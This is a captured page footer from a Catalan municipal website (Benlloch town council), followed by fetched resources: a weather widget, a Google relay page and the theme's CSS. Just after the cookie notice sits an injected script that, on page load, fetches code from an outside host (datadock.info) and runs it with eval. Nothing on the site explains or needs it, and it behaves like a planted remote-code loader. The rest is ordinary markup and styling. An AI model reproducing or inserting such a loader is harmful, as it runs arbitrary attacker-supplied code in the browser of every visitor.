<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-content"));
});
</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1169594014":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_52411e44fbc49808353be322772bef73.jpg"},"660174745":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/52411e44fbc49808353be322772bef73.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 516
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260120061824" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>20-01-2026 06:10</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>8.3<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>8.1&deg;C</span>
							<span class='rojo'>10.2&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>74 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>23 <span class='unitats'>km/h</span> SE <span class='vmax'>34 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1011 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.0 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbenlloc.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="3G8ySB-pVNjdlGeilEyFvA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="3G8ySB-pVNjdlGeilEyFvA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9
body_size: 2891
content:

#menu-main a:hover,
#menu-main li.current-menu-item a,
#menu-main a:active,
#menu-main li.current-item a {
	color: #FFFFFF;
	font-weight: bold;
}
footer,
#footer-copy {
	color: #FFFFFF;
}
h2 a {
	color: #009086;
}

h2 a:hover {
	color: #000000;
}

div.divider {
	clear: none;
	margin: 10px 0;
	border: 0px none;
}

#main .widget-grey {
	background-color: #E3E3E3;
	border-top-width: 0px;
	border-right-width: 0;
	border-bottom-width: 0;
	border-top-style: solid;
}
#main .widget {
	margin-bottom: 20px;
	padding: 15px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-right-style: none;
	border-bottom-style: solid;
}

a { color: #009086; text-decoration:none; }
a:hover {
	color: #000000;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
a.invert { color: #009086; }
a.invert:hover { color: #009086; }
a:focus { outline: none; }
a:hover, a:active { outline: none; }

#menu-main li.current-menu-item li a,
#menu-main li.current-item li a {
	color: #FFF;
}

#nav-main-menu .dropdown ul {
	position:		absolute;
	top:			-999em;
	width:			170px;
	border-top: none;
	margin: 0;
	padding: 10px 5px;
	text-align: left;
	text-transform: none;
	background-color: #009086;
}
#nav-main-menu .dropdown ul li {
	font-size: 12px;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-transform: none;
	width: 100%;
	border-right-width: 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}

#menu-main li li a {
	color: #FFF;	/* color: #aaa; */
}
#menu-main li li {
	background-color: #009086;
}

footer .widget .title {
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 15px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFF;
}


footer a {
	color: #FFFFFF;
}

footer a:hover {
	color: #fff;
}

footer .column {
	display: inline;
	float: left;
	margin-right: 4%;
	width: 22%;
}

footer .widget {
	margin-bottom: 20px;
	line-height: 170%;
	font-weight: normal;
}

.widget .title,
h3#reply-title {
	color: #009086;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #009086;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 1em;
	margin-left: 0;
	padding-bottom: 3px;
}

.child_pages{overflow:auto;margin-bottom:1em;}
.child_pages .child_page{float:left;overflow:hidden;}
.child_pages .child_page-container{
	background-image:none;
	border-radius:5px;
	padding:0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}.child_pages .post_thumb{text-align:left;overflow:hidden;background-image:url(img/camera.png);background-position:center center;background-repeat:no-repeat;}.child_pages .post_thumb img{max-width:100%;height:auto;}.child_pages .post_content{
	padding-top: 0;
	padding-right: 20px;
	padding-bottom: opx;
	padding-left: 0px;
}.child_pages .post_content h4 a{
	font-weight:bold;
	margin-top:0em;
	font-size:14px;
	line-height:1.2em;
	text-decoration: none;
	color: #666;
	padding-bottom: 20px;
}.child_pages .post_content .post_excerpt{
	margin-top:.5em;
	font-size: 100%;
	line-height: 1.2em;
}
.post-content h4 {
	font-size: 18px;
	line-height: 24px;
	color: #666;
	font-weight: normal;
}

h1.post-title {
	color: #003366;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.2em;
	margin: 0 0 10px;
}


div.navigation a {
	padding: 7px 10px;
	line-height: 24px;
	background-color: #f1f1f1;
	color: #009086;
}
div.navigation .current {
font-weight: bold;
background-color: #009086;
color: #fff;
padding: 7px 10px;
line-height: 24px;
}
::-moz-selection{background:#009086; color:#fff; }
::selection{ background:#009086; color:#fff; }
div.navigation a:hover {
	background: none;
	background-color: #009086;
	color: #fff;
}
#footer-copy .wpzoom {
	display: inline;
	float: right;
	color: #CCC;
}
#footer-copy .wpzoom a {
	color: #CCC;
}
#footer-copy .wpzoom a:hover {
	color: #FFFFFF;
}

#div .widget .widget_sp_image .widget_sp_image-2 .widget{
	background-color: #fff;
	border-right: solid 1px #e1e1e1;
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 0px;
	padding: 0px;
}


a.button,
#respond input#submit,
input#searchsubmit {
	font-family: 'Lato', Arial, Tahoma, sans-serif;
}

/* InfoAjuntament */
.tm_lcptu_post_title {
	clear: right;
	margin: 0;
	border-bottom: 1px solid #EAE7DE;
padding-bottom: 8px;
margin-bottom: 8px;
}

/* Caption for images */
.post-content .wp-caption {
	background-color: #FFFFFF;
	padding: 10px 8px;
	text-align:center;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
.post-content .wp-caption img { background:none; margin:0 0 10px; border:0 none; max-width:100%; width:auto; height:auto;}
.post-content .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; line-height: 1.4em; margin:0; padding:4px 0 0; text-align:center; }
.post-content .wp-caption.aligncenter { margin:0 auto 15px; }

#em_widget-2 {
	font-size: 12px;
}

#em_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

#em_locations_widget-2 {
}

#em_locations_widget-2 li ul {
	list-style-type: none;
	border-bottom: 1px solid #EAE7DE;
	padding-bottom: 8px;
		margin-bottom: 8px;

}

#em_locations_widget-2 li a {
	font-weight: bold;
	font-size: 13px;
	line-height: 120%;
}

.widget .meta-date {
	color: #666666;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.3em;
	margin: 0 0 5px;
	text-align: left;
}

.post-content img {
margin-bottom: 5px;
}

/* Sabai */
.sabai-btn-toolbar .sabai-btn-group {
	visibility: hidden;
	height: 0px;
	width: 0px;
}
.sabai-navigation-bottom {
	padding-top: 0em;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
	visibility: hidden;
	margin: 0px;
	}
	.sabai-entity-buttons {
	margin-top: 0em;
	visibility: hidden;
	}
/* Cookies */
	.cdp-cookies-alerta {
	width: 100%;
	color:#bbbbbb;
	background-color: #444444;
	z-index: 10000;
}
.cdp-cookies-alerta .cdp-cookies-texto {
	font-size: 11px;
	max-width: 960px;
	margin: 0 auto;
	padding: 5px 10px 5px 10px;
	line-height: 120%;
}
.cdp-cookies-alerta .cdp-cookies-texto h4 {
	text-align: center;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
font-size: 11px;
	font-weight: normal;
	line-height: 16px;
	color:#ffffff;
	padding: 0 0 5px 0;
	margin: 0;
}
.cdp-cookies-alerta .cdp-cookies-texto p {
	padding: 5px 0;
	margin: 0;
	text-align: center;
	color:#bbbbbb;
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	line-height: 11px;
}
.cdp-cookies-alerta .cdp-cookies-texto a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
		font-size: 11px;
	font-weight: normal;
	color: #009086;
	text-decoration: none;
	border: 0;
}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a {
	color: #009086 !important;
		font-size: 11px;

}
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited {
	color: #FFFFFF !important;
	font-size: 11px;}
	
	/* Search form in Main Menu */

div.search-form {
	display: inline;
	float: right;
	margin-left: 20px;
}

#searchformtop {
	position: relative;
	z-index: 10;
}

#setop {
	background-color: #f3f3f3;
	border: solid 1px #e9e9e9;
	border-right: 0;
	color: #888;
	display: inline;
	float: left;
	font-size: 11px;
	width: 90px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	padding-top: 6px;
	padding-right: 30px;
	padding-bottom: 6px;
	padding-left: 5px;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5;
}
	/*********************************************************************************************

9. Elements: Forms, Buttons

*********************************************************************************************/

div.widget input#s {
	float: left;
	display: inline;
	border: solid 1px #ccc;
	background-color: #fff;
	color: #777;
	font-size: 11px;
	height: 20px;
	width: 135px;
	padding: 3px 5px;
	border-right: 0;
}

div.widget input#s {
	-webkit-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px;
	width: 115px;
}

input#searchsubmit {
	float: left;
	display: inline-block;
}

a.button,
#respond input#submit,
input#searchsubmit {
	font-size: 11px;
	font-weight: bold;
	text-align: center;
	padding: 3px 10px;
	height: 28px;
	border: solid 1px #2b849e;
	cursor: pointer;
	display: block;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

input#searchsubmit {
	-webkit-border-radius: 0px 3px 3px 0px !important;
	border-radius: 0px 3px 3px 0px !important;
}

a.button {
	display: inline;
	padding: 5px 10px;
}

a.button.blue,
#respond input.button.blue {
	background-color: #0064cd;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #049cdb, #0064cd);
	background-image: -ms-linear-gradient(top, #049cdb, #0064cd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #049cdb), color-stop(100%, #0064cd));
